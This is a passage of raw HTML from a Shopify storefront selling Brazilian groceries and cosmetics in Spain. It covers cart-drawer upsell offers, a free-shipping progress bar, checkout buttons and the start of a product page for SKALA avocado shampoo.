    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_4EfDPL'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-seguro-de-envio-premium-protege-tu-pedido {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="seguro-de-envio-premium-protege-tu-pedido"
            data-toggle="true"
            data-id="51504289644881"
            data-product-id="10246462177617"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//productosbrasil.com/cdn/shop/files/enviopremium.png?v=1753212573&width=500"
                      alt="Seguro de Envío Premium – Protege tu pedido"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Seguro de Envío Premium – Protege tu pedido
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€1,99</span>
                      <span class='compare-price hidden'>€1,99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    (robo, extravío, rotura)
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_4EfDPL-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_4EfDPL1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="51504289644881">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="10246462177617" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_j4Jfna'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-linguica-calabresa-afm-aproximado-310gr {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="linguica-calabresa-afm-aproximado-310gr"
            data-toggle="true"
            data-id="47897474236753"
            data-product-id="8916946256209"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//productosbrasil.com/cdn/shop/files/calabresaafm.png?v=1708167300&width=500"
                      alt="Linguiça Calabresa AFM aproximado 280gr +o-"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Linguiça Calabresa AFM aproximado 280gr +o-
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€5,89</span>
                      <span class='compare-price hidden'>€5,89</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_j4Jfna-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_j4Jfna1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="47897474236753">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8916946256209" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_JpEeHq'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-val-goiabada-bloco-300-g {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="val-goiabada-bloco-300-g"
            data-toggle="true"
            data-id="44076426199324"
            data-product-id="8018047861020"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//productosbrasil.com/cdn/shop/products/goiabada-tablete-300g-val-un.jpg?v=1708167288&width=500"
                      alt="VAL Goiabada Bloco 300g.(Dulce Guayaba)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      VAL Goiabada Bloco 300g.(Dulce Guayaba)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€2,10</span>
                      <span class='compare-price'>€2,49</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_JpEeHq-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_JpEeHq1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44076426199324">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8018047861020" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container upsells-container'
  style="
    --item-count: 1;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_Pzh97k'
  data-count="1"
  
  
>
  
  
    
    
      
        
          
          
            <style>
              .cart-drawer .cart-item--product-pequi-c-caroco-aroma-de-minas-300g-drenado280g {
                display: none;
              }
            </style>
          
          <cart-drawer-upsell
            class='upsell upsell--toggle_switch cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1'
            data-style="toggle_switch" 
            data-selected="false"
            data-handle="pequi-c-caroco-aroma-de-minas-300g-drenado280g"
            data-toggle="true"
            data-id="46998171877713"
            data-product-id="8701207707985"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//productosbrasil.com/cdn/shop/files/Pequic_carocoAromademinas300g._Drenado280g.jpg?v=1708183148&width=500"
                      alt="Pequi c/ caroço Aroma de minas 480gr.(Drenado280g)"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    
                      Pequi c/ caroço Aroma de minas 480gr.(Drenado280g)
                    
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€13,99</span>
                      <span class='compare-price hidden'>€13,99</span>
                    </div>
                  
                </div><p class="upsell__desc">
                    ⚠️¡¡Ultimas unidades a este precio!!
                  </p>
                
              </div>
              
                <button class='upsell__toggle-switch toggle-switch upsell-toggle-btn'>
                  <span class='toggle-switch__slider'>&nbsp</span>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_Pzh97k-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_Pzh97k1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46998171877713">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="8701207707985" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
      
    
    
</div>


                
              
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
  <p class="cart-progress__text">
    
      Gasta 
  
    <span>€25</span>
  
 ¡Más para obtener envío GRATIS!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
              
            
        
          
              
            
        
          
              
            
        
          
              
            
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 0.8em;
                  --icon-spacing: 0px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class="cart__dynamic-checkout-buttons additional-checkout-buttons">
                    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"> <shopify-accelerated-checkout-cart wallet-configs="[{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:66603778332,&quot;merchantName&quot;:&quot;Productosbrasil.com&quot;,&quot;personalized&quot;:true}},{&quot;supports_subs&quot;:false,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;paypal&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:66603778332,&quot;countryCode&quot;:&quot;ES&quot;,&quot;merchantName&quot;:&quot;Productosbrasil.com&quot;,&quot;phoneRequired&quot;:true,&quot;companyRequired&quot;:false,&quot;shippingType&quot;:&quot;shipping&quot;,&quot;shopifyPaymentsEnabled&quot;:true,&quot;hasManagedSellingPlanState&quot;:false,&quot;requiresBillingAgreement&quot;:false,&quot;merchantId&quot;:&quot;58RPCDBJVJMQE&quot;,&quot;sdkUrl&quot;:&quot;https://www.paypal.com/sdk/js?components=buttons\u0026commit=false\u0026currency=EUR\u0026locale=es_ES\u0026client-id=AfUEYT7nO4BwZQERn9Vym5TbHAG08ptiKa9gm8OARBYgoqiAJIjllRjeIMI4g294KAH1JdTnkzubt1fr\u0026merchant-id=58RPCDBJVJMQE\u0026intent=authorize&quot;}}]" access-token="f63c7aec9338887fe49bd23067bf07ee" buyer-country="ES" buyer-locale="es" buyer-currency="EUR" shop-id="66603778332" cart-id="1a1142930eddf9b7b967e68833b2cbc3" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="wallet-button-wrapper"> <ul class='wallet-cart-grid wallet-cart-grid--skeleton' role="list" data-shopify-buttoncontainer="true"> <li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li><li data-testid='grid-cell' class='wallet-cart-button-container'><div class='wallet-cart-button wallet-cart-button__skeleton' role='button' disabled aria-hidden='true'>&nbsp</div></li> </ul> </div> </shopify-accelerated-checkout-cart> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Uno o más de los artículos que hay en tu carrito forman parte de una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
                  </div><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--27861789180241__section_divider_WBJjWd" class="shopify-section"><style data-shopify>
  .section-divider-template--27861789180241__section_divider_WBJjWd {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--27861789180241__section_divider_WBJjWd-top-padding {
    height: 0px;
  }
  .section-template--27861789180241__section_divider_WBJjWd-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--27861789180241__section_divider_WBJjWd-top-padding {
      height: 0px;
    }
    .section-template--27861789180241__section_divider_WBJjWd-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--27861789180241__section_divider_WBJjWd.color-custom {
    --color-background: 36, 53, 109;
  }
  .bg-color-template--27861789180241__section_divider_WBJjWd.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--27861789180241__section_divider_WBJjWd-top-padding color-custom shape-color-template--27861789180241__section_divider_WBJjWd always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--27861789180241__section_divider_WBJjWd color-background-1 bg-color-template--27861789180241__section_divider_WBJjWd always-display">
  <div class="section-divider__svg color-custom shape-color-template--27861789180241__section_divider_WBJjWd">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--27861789180241__section_divider_WBJjWd-bottom-padding color-background-1 bg-color-template--27861789180241__section_divider_WBJjWd always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--27861789180241__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--27861789180241__main"
  class="color-background-1 gradient section-template--27861789180241__main-padding"
  data-section="template--27861789180241__main"
><style data-shopify>.section-template--27861789180241__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27861789180241__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--27861789180241__main,
    #MediaGallery-template--27861789180241__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27861789180241__main,
      #MediaGallery-template--27861789180241__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--27861789180241__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--27861789180241__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--27861789180241__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27861789180241__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27861789180241__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27861789180241__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--27861789180241__main-32367784067356"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27861789180241__main-32367784067356"
            data-alt="SKALA Champô Bomba Vitam. Abacate 325 ml"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.875; --preview-ratio: 0.875;"
>
  
  <noscript><div class="product__media media">
        <img src="//productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1946" alt="" srcset="//productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=246 246w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=493 493w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=600 600w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=713 713w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=823 823w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=990 990w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1100 1100w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1206 1206w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1346 1346w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1426 1426w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1646 1646w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1946 1946w" width="1946" height="2224" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27861789180241__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1946" alt="" srcset="//productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=246 246w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=493 493w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=600 600w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=713 713w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=823 823w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=990 990w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1100 1100w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1206 1206w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1346 1346w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1426 1426w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1646 1646w, //productosbrasil.com/cdn/shop/products/skala-champu-bomba-vitaminas-abacate-325ml.jpg?v=1708167113&amp;width=1946 1946w" width="1946" height="2224" class="image-magnify-none" sizes="(min-width: 1200px) 605px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32367784067356">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--27861789180241__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--27861789180241__main"
          data-section="template--27861789180241__main"
          data-url="/products/skala-champo-bomba-vitam-abacate-325-ml"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1">
                    SKALA Champô Bomba Vitam. Abacate 325 ml
                  </h1>
                  <a href="/products/skala-champo-bomba-vitam-abacate-325-ml" class="product__title">
                    <h2 class="h1">
                      SKALA Champô Bomba Vitam. Abacate 325 ml
                    </h2>
                  </a>
                </div>
              
